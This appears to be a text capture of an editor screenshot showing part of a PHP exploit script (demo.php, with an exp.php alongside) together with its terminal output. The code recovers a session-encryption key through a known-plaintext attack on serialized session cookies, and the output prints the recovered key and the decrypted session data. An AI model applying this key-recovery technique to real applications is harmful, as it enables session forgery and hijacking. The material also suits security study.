 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 5
资源管理器 ···
5
demo.php
exp.php
demo.php exp.php
demo.php > ...
1 <?php
2
3 //解密key
4 function decrypt($ciphertext,$plaintext){//$ciphertext密文，$plaintext32位明文
5 $ciphertext=urldecode($ciphertext);
6 $ciphertext=urldecode($ciphertext);
7 $plaintext=':"sessionip";s:9:"127.0.0.1";s:1';
8 $key="";
9 for($i = 0; $i < 32; $i++)
10 {
11 $key[$i] = chr(ord($ciphertext[$i+64])-ord($plaintext[$i]));
12 }
13 echo $key.PHP_EOL;
14 decode($ciphertext,$key);
15 return 0;
16 }
17
18 //验证序列化对象
19 function decode($info,$key)
20 {
21 $kl = strlen($key);
22 $il = strlen($info);
问题 输出 调试控制台 终端 端口 Code
[Running] php "c:\Users\不可一世的黄某人\Desktop\常用文档\各种文件夹\新建文件夹\5\demo.php"
4b394f264dfcdc724a06b9b05c1e59ed
a:3:{s:9:"sessionid";s:32:"612e781daa56bce5de313d84d7d7e058";s:9:"sessionip";s:9:"127.0.0.1";s:16:"sessiontimelimit";i:1708184566;}
[Done] exited with code=0 in 0.759 seconds